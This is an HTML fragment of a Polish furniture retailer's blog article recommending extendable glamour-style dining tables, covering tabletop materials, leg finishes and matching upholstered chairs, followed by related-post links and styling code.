	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowoczesny stół rozkładany biały połysk złoty dąb 180 cm" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-rozkladany-bialy-polysk-dab-zloty-180-cm-toronto-meblearkadius_pl-336x224.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-rozkladany-bialy-polysk-dab-zloty-180-cm-toronto-meblearkadius_pl-248x165.jpeg 248w, https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-rozkladany-bialy-polysk-dab-zloty-180-cm-toronto-meblearkadius_pl-64x42.jpeg 64w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Stół rozkładany 140-180 cm TORONTO 34" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-rozkladany-bialy-polysk-dab-zloty-180-cm-toronto-meblearkadius_pl-336x224.jpeg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-rozkladany-bialy-polysk-dab-zloty-180-cm-toronto-meblearkadius_pl-336x224.jpeg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowoczesny stół rozkładany biały połysk złoty dąb 180 cm" srcset="https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-rozkladany-bialy-polysk-dab-zloty-180-cm-toronto-meblearkadius_pl-336x224.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-rozkladany-bialy-polysk-dab-zloty-180-cm-toronto-meblearkadius_pl-248x165.jpeg 248w, https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-rozkladany-bialy-polysk-dab-zloty-180-cm-toronto-meblearkadius_pl-64x42.jpeg 64w" sizes="(max-width: 336px) 100vw, 336px" title="Stół rozkładany 140-180 cm TORONTO 34"></noscript><span class="woocommerce-loop-product__title">Stół rozkładany 140-180 cm TORONTO</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2038&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>
</div>
<h3><span id="drewno-jest-pieknym-naturalnym-materialem-ktore-nadaje-sie-do-wielu-stylow-meblowych-w-tym-wlasnie-klimacie-sa-rowniez-projektowane-stoly-glamour-rozkladane">Drewno jest pięknym naturalnym materiałem, które nadaje się do wielu stylów meblowych, w tym właśnie klimacie są również projektowane stoły glamour rozkładane.</span></h3>
<p>Jeśli chodzi o <a href="https://meblearkadius.pl/stoly-drewniane-rozkladane-nowoczesne/">stoły drewniane rozkładane nowoczesne</a> glamour to często stosuje się gładkie i błyszczące wykończenia, które to nadają połysku i zarazem eleganckiego wyglądu. Drewniane stoły glamour rozkładane są niewiele droższe od pozostałych, jednakże warto zainwestować by służyły nam na wiele lat i będą pięknie się prezentowały.</p>
<figure id="attachment_145237" aria-describedby="caption-attachment-145237" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-145237 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20543'%3E%3C/svg%3E" alt="Do jakich wnętrz polecane są stoły glamour rozkładane? 3" width="800" height="543" title="Do jakich wnętrz polecane są stoły glamour rozkładane? 35" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-2.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-2-243x165.jpg 243w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-2-768x521.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-2-336x228.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-2-600x407.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-2-64x43.jpg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-2.jpg"><noscript><img fetchpriority="high" decoding="async" class="wp-image-145237 size-full" src="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-2.jpg" alt="Do jakich wnętrz polecane są stoły glamour rozkładane? 3" width="800" height="543" title="Do jakich wnętrz polecane są stoły glamour rozkładane? 35" srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-2.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-2-243x165.jpg 243w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-2-768x521.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-2-336x228.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-2-600x407.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-2-64x43.jpg 64w" sizes="(max-width: 800px) 100vw, 800px"></noscript><figcaption id="caption-attachment-145237" class="wp-caption-text">Białe stoły glamour rozkładane</figcaption></figure>
<h2><span id="dlaczego-stol-glamour-wykonany-ze-szkla-jest-takze-swietnym-elementem-wystroju-wnetrza">Dlaczego stół glamour wykonany ze szkła jest także świetnym elementem wystroju wnętrza?</span></h2>
<p>Szklane blaty stołu dodają lekkości w przestrzeni. Kolor szklanego blatu jest również ważnym aspektem, często stosuje się szkło przezroczyste lub te mleczne, ale możemy też wybrać szkło lekko zabarwione w odcieniach szarości, brązu lub zieleni.</p>
<figure id="attachment_137754" aria-describedby="caption-attachment-137754" style="width: 1000px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-137754 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20707'%3E%3C/svg%3E" alt="Do jakich wnętrz polecane są stoły glamour rozkładane? 4" width="1000" height="707" title="Do jakich wnętrz polecane są stoły glamour rozkładane? 36" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-233x165.jpg 233w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-800x566.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-768x543.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-336x238.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-600x424.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-64x45.jpg 64w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl.jpg"><noscript><img decoding="async" class="wp-image-137754 size-full" src="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl.jpg" alt="Do jakich wnętrz polecane są stoły glamour rozkładane? 4" width="1000" height="707" title="Do jakich wnętrz polecane są stoły glamour rozkładane? 36" srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-233x165.jpg 233w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-800x566.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-768x543.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-336x238.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-600x424.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-64x45.jpg 64w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript><figcaption id="caption-attachment-137754" class="wp-caption-text">Stoły glamour rozkładane we wzory</figcaption></figure>
<h3><span id="oprocz-samego-blatu-warto-tez-zwrocic-uwage-na-kolorystyke-nozek">Oprócz samego blatu warto też zwrócić uwagę na kolorystykę nóżek.</span></h3>
<p>W stylu glamour popularne są nogi wykonane ze stali nierdzewnej, mosiądzu czy też miedzi, ale równie dobrze mogą być wykonane z drewna lub szkła. <a href="https://meblearkadius.pl/stol-glamour/">Stół glamour</a> to styl elegancki i zarazem wykwintny, złoto srebro oraz dodatki bieli sprawiają, że nasze wnętrze staje się niepowtarzalne. Bogate wzory i detale w postaci rzeźb i kryształków będą doskonałym dopełnieniem stylizacji.</p>
<h3><span id="wazne-jest-by-dodatki-w-naszym-wnetrzu-wspolgraly-z-reszta-aranzacji">Ważne jest by dodatki w naszym wnętrzu współgrały z resztą aranżacji.</span></h3>
<p>Wybierają stół glamour rozkładany musimy wziąć pod uwagę ilość osób zasiadających jednocześnie do posiłku. Nie zawsze mamy możliwości by nasz stół glamour był duży i okazały dlatego też wersja rozkładana to sposób na mniejsze pomieszczenia. Nie musimy rezygnować z dużego stołu lecz wybrać możemy spośród wielu modeli ten właśnie z funkcją przedłużenia wówczas gdy będzie taka potrzeba skorzystamy z tej opcji. Stół do jadalni rozkładany glamour wyjątkowego charakteru nabierze wówczas wtedy gdy dopasujemy odpowiednie krzesła.</p>
<figure id="attachment_145236" aria-describedby="caption-attachment-145236" style="width: 1000px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-145236 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20750'%3E%3C/svg%3E" alt="Do jakich wnętrz polecane są stoły glamour rozkładane? 5" width="1000" height="750" title="Do jakich wnętrz polecane są stoły glamour rozkładane? 37" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-1.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-1-220x165.jpg 220w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-1-800x600.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-1-768x576.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-1-336x252.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-1-600x450.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-1-64x48.jpg 64w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-1.jpg"><noscript><img decoding="async" class="wp-image-145236 size-full" src="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-1.jpg" alt="Do jakich wnętrz polecane są stoły glamour rozkładane? 5" width="1000" height="750" title="Do jakich wnętrz polecane są stoły glamour rozkładane? 37" srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-1.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-1-220x165.jpg 220w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-1-800x600.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-1-768x576.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-1-336x252.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-1-600x450.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/stoly-glamour-rozkladane-meblearkadius_pl-1-64x48.jpg 64w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript><figcaption id="caption-attachment-145236" class="wp-caption-text">Nowoczesne stoły glamour rozkładane</figcaption></figure>
<h3><span id="miekkie-meble-tapicerowane-podkresla-nasze-umilowanie-do-piekna">Miękkie meble tapicerowane podkreślą nasze umiłowanie do piękna.</span></h3>
<p><a href="https://meblearkadius.pl/produkt/probki-tkanin-materialow-obiciowych/">Dobierzmy próbki tkanin materiałów obiciowych</a> pod kątem łatwości w czyszczeniu. W pomieszczeniu takim jak jadalnia siłą rzeczy zdarzają się zabrudzenia, doradźmy się sprzedawcy jeśli chodzi o wybór tkaniny hydrofobowej czyli takiej, która nie wchłania cieczy i jest zarazem łatwa w czyszczeniu. Stół do jadalni rozkładany glamour będzie doskonałym rozwiązaniem pod względem komfortu użytkowania.</p>
<h2><span id="co-decyduje-o-tym-ze-stoly-glamour-rozkladane-beda-nam-sluzyc-na-lata">Co decyduje o tym, że stoły glamour rozkładane będą nam służyć na lata?</span></h2>
<p>Stoły glamour rozkładane są świetnym akcentem w salonie, pokoju i jadalni. <a href="https://meblearkadius.pl/stol-okragly-rozkladany-propozycje-modeli-z-szybka-dostawa/">Stół okrągły rozkładany</a> glamour jest bardzo uniwersalny i pasuje do wielu stylów jest wyjątkowy i stylowy. Jego niepowtarzalny wygląd będzie stanowił ozdobę w naszym wnętrzu, a jednocześnie zapewni wygodne i eleganckie miejsce do spożywania posiłków lub rozmów z przyjaciółmi.</p>
<p>Zobacz nasze inspiracje: <a href="https://meblearkadius.pl/sypialnia-glamour/">Sypialnia glamour – jak ją urządzić? Jak dobrać dodatki? 30 propozycji na najpiękniejsze łóżka glamour do sypialni marzeń.</a></p>
<h2><span id="dlaczego-stoly-glamour-rozkladane-to-idealne-polaczenie-stylu-i-funkcjonalnosci-ktore-spelni-oczekiwania-nawet-najbardziej-wymagajacych-uzytkownikow">Dlaczego stoły glamour rozkładane to idealne połączenie stylu i funkcjonalności, które spełni oczekiwania nawet najbardziej wymagających użytkowników?</span></h2>
<p>Ich wyjątkowy design przyciąga uwagę i nadaje wnętrzu wyrafinowanego charakteru. Dzięki mechanizmowi rozkładania, stoły te zapewniają dodatkową powierzchnię w momencie potrzeby, co jest niezwykle praktyczne podczas rodzinnych spotkań czy przyjęć. Możliwość dostosowania wielkości stołu do liczby gości sprawia, że każdy może komfortowo usiąść i cieszyć się wspólnym czasem. Wiele modeli stołów glamour rozkładanych wykonanych jest z najwyższej jakości materiałów, co gwarantuje trwałość i wytrzymałość na długie lata. Ponadto, różnorodność wzorów i wykończeń pozwala dopasować stół do indywidualnych preferencji i charakteru wystroju wnętrza.</p>
<p>Propozycje dla Ciebie: <a href="https://meblearkadius.pl/biurko-glamour/">Biurko glamour – propozycje 20 najpiękniejszych biurek w stylu glamour</a></p>
<h2><span id="warto-podkreslic-ze-stoly-glamour-rozkladane-to-inwestycja-w-funkcjonalne-i-estetyczne-wnetrze-ktore-bedzie-zachwycac-przez-wiele-sezonow">Warto podkreślić, że stoły glamour rozkładane to inwestycja w funkcjonalne i estetyczne wnętrze, które będzie zachwycać przez wiele sezonów.</span></h2>
<p>Ich uniwersalność sprawia, że pasują zarówno do nowoczesnych, jak i klasycznych aranżacji. Podsumowując, stoły glamour rozkładane to nie tylko wygodne i funkcjonalne meble, ale również ozdoba każdego pomieszczenia. Ich elegancki wygląd i możliwość dostosowania wielkości sprawiają, że stanowią doskonały wybór dla wszystkich, którzy cenią sobie luksus, jakość i komfort w swoim domu.</p>
  <div class="related-post grid">
        <div class="headline">Może Cię także zainteresować:</div>
    <div class="post-list ">

            <div class="item">
          
  <a class="title post_title" title="Jak dobrze wybrać narożnik 6 osobowy? 🛋" href="https://meblearkadius.pl/naroznik-6-osobowy/">
        Jak dobrze wybrać narożnik 6 osobowy? 🛋  </a>

  <div class="thumb post_thumb">
    <a title="Jak dobrze wybrać narożnik 6 osobowy? 🛋" href="https://meblearkadius.pl/naroznik-6-osobowy/">

      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik 6 osobowy" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-6-osobowy-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-6-osobowy-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-6-osobowy-meblearkadius_pl-64x44.jpg 64w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Jak dobrze wybrać narożnik 6 osobowy? 🛋 14" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-6-osobowy-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-6-osobowy-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik 6 osobowy" srcset="https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-6-osobowy-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-6-osobowy-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-6-osobowy-meblearkadius_pl-64x44.jpg 64w" sizes="(max-width: 336px) 100vw, 336px" title="Jak dobrze wybrać narożnik 6 osobowy? 🛋 14"></noscript>

    </a>
  </div>
        </div>
              <div class="item">
          
  <a class="title post_title" title="Jak urządzić dom? 5 wskazówek, za które nam podziękujesz." href="https://meblearkadius.pl/jak-urzadzic-dom/">
        Jak urządzić dom? 5 wskazówek, za które nam podziękujesz.  </a>

  <div class="thumb post_thumb">
    <a title="Jak urządzić dom? 5 wskazówek, za które nam podziękujesz." href="https://meblearkadius.pl/jak-urzadzic-dom/">

      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Urządzanie domu" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2018/10/jak-urzadzic-dom-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2018/10/jak-urzadzic-dom-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Jak urządzić dom? 5 wskazówek, za które nam podziękujesz. 16" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2018/10/jak-urzadzic-dom-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2018/10/jak-urzadzic-dom-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Urządzanie domu" srcset="https://meblearkadius.pl/wp-content/uploads/2018/10/jak-urzadzic-dom-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2018/10/jak-urzadzic-dom-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Jak urządzić dom? 5 wskazówek, za które nam podziękujesz. 16"></noscript>

    </a>
  </div>
        </div>
              <div class="item">
          
  <a class="title post_title" title="Gdzie sprawdzi się narożnik z krótkim bokiem? 20 propozycji modeli do małych mieszkań 🏠" href="https://meblearkadius.pl/naroznik-z-krotkim-bokiem/">
        Gdzie sprawdzi się narożnik z krótkim bokiem? 20 propozycji modeli do małych mieszkań 🏠  </a>

  <div class="thumb post_thumb">
    <a title="Gdzie sprawdzi się narożnik z krótkim bokiem? 20 propozycji modeli do małych mieszkań 🏠" href="https://meblearkadius.pl/naroznik-z-krotkim-bokiem/">

      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Mały narożnik z krótkim bokiem" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/11/naroznik-z-krotkim-bokiem-meblearkadius_pl-4-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/11/naroznik-z-krotkim-bokiem-meblearkadius_pl-4-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Gdzie sprawdzi się narożnik z krótkim bokiem? 20 propozycji modeli do małych mieszkań 🏠 18" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/11/naroznik-z-krotkim-bokiem-meblearkadius_pl-4-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2024/11/naroznik-z-krotkim-bokiem-meblearkadius_pl-4-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Mały narożnik z krótkim bokiem" srcset="https://meblearkadius.pl/wp-content/uploads/2024/11/naroznik-z-krotkim-bokiem-meblearkadius_pl-4-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/11/naroznik-z-krotkim-bokiem-meblearkadius_pl-4-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Gdzie sprawdzi się narożnik z krótkim bokiem? 20 propozycji modeli do małych mieszkań 🏠 18"></noscript>

    </a>
  </div>
        </div>
              <div class="item">
          
  <a class="title post_title" title="Czy warto kupować meble z marketu?" href="https://meblearkadius.pl/meble-z-marketu-niska-cena-oraz-niska-jakosc/">
        Czy warto kupować meble z marketu?  </a>

  <div class="thumb post_thumb">
    <a title="Czy warto kupować meble z marketu?" href="https://meblearkadius.pl/meble-z-marketu-niska-cena-oraz-niska-jakosc/">

      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Meble z marketu" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2017/05/meble-z-marketu-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/05/meble-z-marketu-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Czy warto kupować meble z marketu? 20" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2017/05/meble-z-marketu-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2017/05/meble-z-marketu-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Meble z marketu" srcset="https://meblearkadius.pl/wp-content/uploads/2017/05/meble-z-marketu-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/05/meble-z-marketu-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Czy warto kupować meble z marketu? 20"></noscript>

    </a>
  </div>
        </div>
              <div class="item">
          
  <a class="title post_title" title="Gdzie kupić stół biesiadny? 🍻" href="https://meblearkadius.pl/stol-biesiadny/">
        Gdzie kupić stół biesiadny? 🍻  </a>

  <div class="thumb post_thumb">
    <a title="Gdzie kupić stół biesiadny? 🍻" href="https://meblearkadius.pl/stol-biesiadny/">

      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Stół biesiadny" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/01/stol-biesiadny-meblearkadius_pl-336x224.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2025/01/stol-biesiadny-meblearkadius_pl-248x165.jpeg 248w, https://meblearkadius.pl/wp-content/uploads/2025/01/stol-biesiadny-meblearkadius_pl-64x42.jpeg 64w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Gdzie kupić stół biesiadny? 🍻 22" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/01/stol-biesiadny-meblearkadius_pl-336x224.jpeg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2025/01/stol-biesiadny-meblearkadius_pl-336x224.jpeg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Stół biesiadny" srcset="https://meblearkadius.pl/wp-content/uploads/2025/01/stol-biesiadny-meblearkadius_pl-336x224.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2025/01/stol-biesiadny-meblearkadius_pl-248x165.jpeg 248w, https://meblearkadius.pl/wp-content/uploads/2025/01/stol-biesiadny-meblearkadius_pl-64x42.jpeg 64w" sizes="(max-width: 336px) 100vw, 336px" title="Gdzie kupić stół biesiadny? 🍻 22"></noscript>

    </a>
  </div>
        </div>
              <div class="item">
          
  <a class="title post_title" title="Styl grecki w mieszkaniu – jak wprowadzić śródziemnomorską harmonię do wnętrz? ☀️" href="https://meblearkadius.pl/styl-grecki-w-mieszkaniu/">
        Styl grecki w mieszkaniu – jak wprowadzić śródziemnomorską harmonię do wnętrz? ☀️  </a>

  <div class="thumb post_thumb">
    <a title="Styl grecki w mieszkaniu – jak wprowadzić śródziemnomorską harmonię do wnętrz? ☀️" href="https://meblearkadius.pl/styl-grecki-w-mieszkaniu/">

      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Styl grecki w mieszkaniu" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/11/styl-grecki-w-mieszkaniu-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/11/styl-grecki-w-mieszkaniu-meblearkadius_pl-246x165.jpg 246w, https://meblearkadius.pl/wp-content/uploads/2024/11/styl-grecki-w-mieszkaniu-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2024/11/styl-grecki-w-mieszkaniu-meblearkadius_pl-64x43.jpg 64w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Styl grecki w mieszkaniu – jak wprowadzić śródziemnomorską harmonię do wnętrz? ☀️ 24" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/11/styl-grecki-w-mieszkaniu-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2024/11/styl-grecki-w-mieszkaniu-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Styl grecki w mieszkaniu" srcset="https://meblearkadius.pl/wp-content/uploads/2024/11/styl-grecki-w-mieszkaniu-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/11/styl-grecki-w-mieszkaniu-meblearkadius_pl-246x165.jpg 246w, https://meblearkadius.pl/wp-content/uploads/2024/11/styl-grecki-w-mieszkaniu-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2024/11/styl-grecki-w-mieszkaniu-meblearkadius_pl-64x43.jpg 64w" sizes="(max-width: 336px) 100vw, 336px" title="Styl grecki w mieszkaniu – jak wprowadzić śródziemnomorską harmonię do wnętrz? ☀️ 24"></noscript>

    </a>
  </div>
        </div>
      
  </div>

  <script>
      </script>
  <style>
    .related-post {}

    .related-post .post-list {
      text-align: left;
          }

    .related-post .post-list .item {
      margin: 10px;
      padding: 0px;
          }

    .related-post .headline {
      font-size: 18px !important;
      color: #999999 !important;
          }

    .category-dolnoslaskie .related-post img,
.category-kujawsko-pomorskie .related-post img,
.category-lubelskie .related-post img,
.category-lubuskie .related-post img,
.category-ldzkie .related-post img,
.category-malopolskie .related-post img,
.category-mazowieckie .related-post img,
.category-opolskie .related-post img,
.category-podkarpackie .related-post img,
.category-podlaskie .related-post img,
.category-pomorskie .related-post img,
.category-slaskie .related-post img,
.category-swietokrzyskie .related-post img,
.category-warminsko-mazurskie .related-post img,
.category-wielkopolskie .related-post img,
.category-zachodniopomorskie .related-post img{
	display:none;
}.related-post .post-list .item .post_title {
      font-size: 16px;
      color: #3f3f3f;
      margin: 10px 0px;
      padding: 0px;
      display: block;
      text-decoration: none;
          }

    .related-post .post-list .item .post_thumb {
      max-height: 220px;
      margin: 10px 0px;
      padding: 0px;
      display: block;
          }

    .related-post .post-list .item .post_excerpt {
      font-size: 13px;
      color: #383846;
      margin: 10px 0px;
      padding: 0px;
      display: block;
      text-decoration: none;
          }

    @media only screen and (min-width: 1024px) {
      .related-post .post-list .item {
        width: 30%;
      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      .related-post .post-list .item {
        width: 30%;
      }
    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      .related-post .post-list .item {
        width: 45%;
      }
    }

      </style>
    </div>
	</div><!-- .entry-content -->


</article><!-- #post-## -->
				</div>
			</div>
			<div data-rocket-location-hash="886052d89aa58b7a0d9180233ecfb60b" class="row">
